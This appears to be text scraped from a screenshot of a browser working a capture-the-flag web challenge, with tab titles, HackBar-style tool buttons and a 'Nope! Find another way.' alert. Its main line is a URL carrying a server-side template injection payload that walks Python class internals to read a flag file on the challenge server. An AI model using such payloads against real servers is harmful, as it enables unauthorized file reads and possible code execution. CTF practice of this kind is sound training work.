 Top 500 Glob
论坛 -
安全整改
Greasy Fork - 安全、
那些个网站
111.198.29.45:30270 上的嵌入式页面显示
Nope! Find another way.
确定
close
unbase64
hex
unhex
Load
GET/POST
HEADER
GET
http://111.198.29.45:30270/{{''.class.mro[2].subclasses()[40]
('opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt').read()}}
info: load success!
ale.me
Home